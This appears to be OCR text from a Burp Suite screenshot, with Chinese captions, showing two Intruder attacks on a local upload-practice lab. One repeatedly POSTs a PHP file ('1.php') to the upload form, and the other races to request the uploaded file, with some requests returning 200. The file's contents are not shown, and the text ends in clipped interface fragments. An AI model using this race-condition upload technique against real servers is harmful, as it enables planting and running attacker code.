 rp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Project Intruder Repeater Window Help
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
592 592 404 430
593 593 404 430
594 594 404 430
595 595 404 430
596 596 404 430
597 597 200 561
598 598 404 430
599 599 404 430
600 600 404 430
601 601 200 561
602 602 404 430
首先提交访问php的
Request Response
Raw Params Headers Hex
GET /upload/1.php?id=597 HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
< + > Type a search term 0 matches
Finished
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 4 200 4679
5 5 200 4679
6 6 200 4679
7 7 200 4679
8 8 200 4679
9 9 200 4679
10 10 200 4679
11 11 200 4679
12 12 200 4679
13 13 200 4679
14 14 200 4679
然后提交上传的
Request Response
Raw Params Headers Hex
POST /Pass-17/index.php?action=show_code&a=5 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------386861013534324322927759​44690
Content-Length: 371
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-17/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------38686101353432432292775944690
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
< + > Type a search term 0 matches
Finished
Start attack
2
Req
These
U
S
Req
These
Numb
Numb
Paus
Thrott
Start
Attac
These
S
S
M
U
Store full payloads
Grep - Match